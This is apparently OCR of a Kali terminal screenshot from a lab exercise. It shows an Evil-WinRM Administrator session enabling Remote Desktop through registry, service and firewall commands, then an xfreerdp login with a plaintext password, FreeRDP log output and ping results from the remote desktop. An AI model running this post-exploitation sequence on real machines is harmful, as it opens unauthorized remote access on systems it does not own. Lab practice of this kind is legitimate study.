 root@kali: /home/kali
Session Actions Edit View Help
*Evil-WinRM* PS C:\Users\Administrator\Documents> Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Serv
*Evil-WinRM* PS C:\Users\Administrator\Documents> Set-ItemProperty -Path 'HKLM:\System\CurrentControlSet\Control\Terminal Serv
*Evil-WinRM* PS C:\Users\Administrator\Documents> Set-Service -Name "TermService" -StartupType Automatic
*Evil-WinRM* PS C:\Users\Administrator\Documents> Start-Service -Name "TermService" -ErrorAction SilentlyContinue
*Evil-WinRM* PS C:\Users\Administrator\Documents> Enable-NetFirewallRule -DisplayGroup "Remote Desktop"
*Evil-WinRM* PS C:\Users\Administrator\Documents> exit
Info: Exiting with code 0
(root㉿kali)-[/home/kali]
# xfreerdp /u:Administrator /p:'L@vesh123' /v:192.168.189.140 /cert:ignore
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: Using /p is insecure
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: Passing credentials or sec
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: Consider using one of the
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: - /args-from: pipe in ar
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: - /from-stdin pass the c
[01:39:25:260] [83716:00014704] [WARN][com.freerdp.client.common.cmdline] - [warn_credential_args]: - set environment variab
[01:39:25:299] [83716:00014716] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: : keycode: 0×08 → no RDP scanco
[01:39:25:299] [83716:00014716] [WARN][com.freerdp.client.x11] - [load_map_from_xkbfile]: ZEHA: keycode: 0×5d → no RDP scanco
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: *****************************
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: This build is using [experime
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: * 'WITH_VAAPI_H264_ENCODING=O
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: *
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: [experimental] build options
[01:39:25:580] [83716:00014716] [WARN][com.freerdp.core.rdp] - [log_build_warn][0×55e59551d3c0]: *****************************
[01:39:26:013] [83716:00014716] [WARN][com.freerdp.crypto] - [tls_verify_certificate]: [DANGER] Certificate not checked, /cert
[01:39:26:014] [83716:00014716] [WARN][com.freerdp.crypto] - [tls_verify_certificate]: [DANGER] This prevents MITM attacks fro
[01:39:26:014] [83716:00014716] [WARN][com.freerdp.crypto] - [tls_verify_certificate]: [DANGER] Avoid using this unless in a s
[01:39:26:042] [83716:00014716] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Conf
[01:39:26:044] [83716:00014716] [ERROR][com.winpr.sspi.Kerberos] - [kerberos_AcquireCredentialsHandleA]: krb5_parse_name (Conf
[01:39:27:578] [83716:00014716] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Local framebuffer format PIXEL_FORMAT_BGRX32
[01:39:27:579] [83716:00014716] [INFO][com.freerdp.gdi] - [gdi_init_ex]: Remote framebuffer format PIXEL_FORMAT_BGRA32
[01:39:27:683] [83716:00014716] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [static] Loaded fake
[01:39:27:688] [83716:00014716] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Cha
[01:39:27:688] [83716:00014716] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Cha
[01:39:27:688] [83716:00014716] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Cha
[01:39:27:690] [83716:00014716] [INFO][com.freerdp.channels.drdynvc.client] - [dvcman_load_addin]: Loading Dynamic Virtual Cha
[01:39:32:066] [83716:0001472e] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fak
[01:39:41:636] [83716:0001472e] [INFO][com.freerdp.channels.rdpsnd.client] - [rdpsnd_load_device_plugin]: [dynamic] Loaded fak
^[[B^[[B^[[B^[[B^[[B^[[B^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A
Cypher RAT... newlavesh SOC attack...
password.txt
FreeRDP: 192.168.189.140
Recycle Bin
Administrator: C:\WINDOWS\s Administrator: Windows Powe
Request timed out.
Ping statistics for 192.168.189.129:
Packets: Sent = 2, Received = 0, Lost = 2 (100% loss),
Control-C
PS C:\Users\Administrator> ping 192.168.189.141
Pinging 192.168.189.141 with 32 bytes of data:
Reply from 192.168.189.141: bytes=32 time=2ms TTL=64
Reply from 192.168.189.141: bytes=32 time=1ms TTL=64
Reply from 192.168.189.141: bytes=32 time<1ms TTL=64
Reply from 192.168.189.141: bytes=32 time=2ms TTL=64
Ping statistics for 192.168.189.141:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 1ms
PS C:\Users\Administrator> ping 192.168.189.129
Pinging 192.168.189.129 with 32 bytes of data:
Reply from 192.168.189.129: bytes=32 time=2ms TTL=64
Reply from 192.168.189.129: bytes=32 time<1ms TTL=64
Reply from 192.168.189.129: bytes=32 time=1ms TTL=64
Reply from 192.168.189.129: bytes=32 time=1ms TTL=64
Ping statistics for 192.168.189.129:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 1ms
PS C:\Users\Administrator>
Search